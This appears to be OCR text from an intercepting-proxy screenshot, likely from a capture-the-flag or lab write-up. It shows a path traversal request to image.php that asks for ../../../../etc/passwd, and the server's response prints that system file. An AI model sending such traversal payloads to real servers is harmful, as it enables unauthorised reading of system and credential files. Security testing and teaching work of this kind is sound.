 Request
Pretty Raw Hex \n
1 GET /image.php?f=../../../../etc/passwd HTTP/1.1
2 Host: 207.148.68.51:8010
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,vi-VN;q=0.8,vi;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=e1a935f1a35d52c3d22f0cc07ae3cee5;
session=
234b807d-8fd6-4300-8563-9d98d9779a8e.-rHzht8NeFWRgh-tkh3
UOO44NS0
9 Upgrade-Insecure-Requests: 1
10
11
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 05 May 2022 11:17:35 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Content-Length: 926
6 Connection: close
7 Content-Type: image/jpg
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nolog
in
Search...
0 matches